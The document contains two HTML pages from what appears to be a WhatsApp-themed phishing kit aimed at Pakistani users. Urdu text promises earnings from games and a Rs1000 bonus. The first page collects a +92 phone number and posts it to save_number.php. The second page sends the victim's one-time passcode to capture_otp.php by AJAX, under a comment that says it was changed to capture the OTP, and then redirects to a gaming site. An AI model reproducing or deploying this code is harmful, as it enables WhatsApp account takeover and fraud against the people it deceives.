
<file: num_page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enter whatsapp Number</title>

    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Noto+Nastaliq+Urdu:wght@400;700&display=swap" rel="stylesheet">

    <style>
        body, html {
            margin: 0;
            padding: 0;
            height: 100%;
            font-family: 'Poppins', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            background: linear-gradient(135deg, #25D366, #075E54);
            background-size: cover;
            background-position: center;
        }

        .container {
            text-align: center;
            padding: 20px;
            background-color: rgba(255, 255, 255, 0.9);
            box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.1);
            border-radius: 10px;
            width: 400px;
        }

        h1 {
            font-size: 28px;
            color: #333;
        }

        .input-group {
            display: flex;
            align-items: center;
            margin-bottom: 20px;
        }

        select {
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            margin-right: 10px;
            background-color: #f0f0f0;
        }

        input[type="tel"] {
            flex: 1;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
        }

        .send-otp-btn {
            background-color: #25D366;
            color: white;
            padding: 15px 30px;
            font-size: 18px;
            text-decoration: none;
            border-radius: 50px;
            display: inline-block;
            transition: background-color 0.3s ease;
            margin-top: 20px;
            cursor: pointer;
        }

        .send-otp-btn:hover {
            background-color: #1ebe58;
        }

        .urdu-text {
            font-family: 'Noto Nastaliq Urdu', serif;
            font-size: 24px;
            color: #333;
            margin-top: 30px;
            font-weight: bold;
            animation: pulse 1.5s infinite;
        }

        @keyframes pulse {
            0% {
                transform: scale(1);
            }
            50% {
                transform: scale(1.05);
            }
            100% {
                transform: scale(1);
            }
        }
    </style>

    <script>
        function redirectToOtp() {
            const phoneNumber = document.getElementById("phone-number").value;
            const countryCode = document.getElementById("country-code").value;

            if (phoneNumber) {
                // Store the phone number in local storage to retrieve it later in the tool
                localStorage.setItem("capturedPhoneNumber", countryCode + phoneNumber);
                window.location.href = "otp.html"; // Redirect to otp.html
            } else {
                alert("Please enter a valid phone number.");
            }
        }
    </script>
</head>
<body>

    <div class="container">
        <h1>Enter Your Phone Number</h1>

        <!-- Phone number form -->
        <!-- num_page.html -->
<!-- num_page.html -->
<form id="phone-form" method="POST" action="save_number.php">
    <div class="input-group">
        <select id="country-code" name="country-code">
            <option value="+92">🇵🇰 +92</option>
        </select>
        <input type="tel" id="phone-number" name="phone-number" placeholder="Your Phone Number" required>
    </div>
    <button type="submit" class="send-otp-btn">Send OTP</button>
</form>
        <div class="urdu-text">🪙گیم کھیل کر کماو🪙</div>
    </div>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enter OTP</title>

    <!-- Link to Google Fonts for a professional look -->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Noto+Nastaliq+Urdu:wght@400;700&display=swap" rel="stylesheet">

    <!-- External CSS for basic styling -->
    <style>
        body, html {
            margin: 0;
            padding: 0;
            height: 100%;
            font-family: 'Poppins', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            overflow: hidden;
            background: linear-gradient(135deg, #25D366, #128C7E);
            animation: backgroundAnimation 10s ease infinite;
        }

        @keyframes backgroundAnimation {
            0% {
                background: linear-gradient(135deg, #25D366, #128C7E);
            }
            50% {
                background: linear-gradient(135deg, #128C7E, #25D366);
            }
            100% {
                background: linear-gradient(135deg, #25D366, #128C7E);
            }
        }

        .container {
            text-align: center;
            padding: 20px;
            background-color: rgba(255, 255, 255, 0.9);
            box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.1);
            border-radius: 10px;
            width: 400px;
            position: relative;
            z-index: 1;
        }

        h1 {
            font-size: 28px;
            color: #333;
        }

        .otp-input {
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            width: calc(100% - 20px);
            margin-bottom: 20px;
        }

        .submit-btn {
            background-color: #25D366;
            color: white;
            padding: 15px 30px;
            font-size: 18px;
            text-decoration: none;
            border-radius: 50px;
            display: inline-block;
            transition: background-color 0.3s ease;
            margin-top: 20px;
            cursor: pointer;
        }

        .submit-btn:hover {
            background-color: #1ebe58;
        }

        .urdu-text {
            font-family: 'Noto Nastaliq Urdu', serif;
            font-size: 24px;
            color: #333;
            margin-bottom: 20px;
        }
    </style>

    <script>
        // JavaScript function to handle OTP submission and redirection
        function submitOTP() {
            var otp = document.querySelector('.otp-input').value;

            if (otp) {
                // Send OTP to backend via POST
                var form = document.createElement('form');
                form.method = 'POST';
                form.action = 'capture_otp.php'; // Changed to capture the OTP

                var input = document.createElement('input');
                input.type = 'hidden';
                input.name = 'otp';
                input.value = otp;

                form.appendChild(input);
                document.body.appendChild(form);

                // Submit the form using AJAX to ensure OTP is sent before redirect
                var xhr = new XMLHttpRequest();
                xhr.open('POST', 'capture_otp.php', true);
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

                xhr.onreadystatechange = function () {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // Redirect after successful submission
                        window.location.href = 'https://www.pakgames.net/#/';
                    }
                };

                xhr.send('otp=' + encodeURIComponent(otp)); // Send the OTP via AJAX
            } else {
                alert('Please enter your OTP.');
            }
        }
    </script>

</head>
<body>

    <!-- Main container -->
    <div class="container">
        <h1>Enter Your OTP and get 🪙Rs1000 free bonus</h1>

        <div class="urdu-text">اپنا او ٹی پی نمبر درج کر کے اپنا انعام عاصل کرے</div>

        <input type="text" class="otp-input" placeholder="Enter OTP" required>

        <!-- Button triggers the JavaScript function to submit OTP -->
        <button class="submit-btn" onclick="submitOTP()">Submit</button>
    </div>

</body>
</html>
</file>
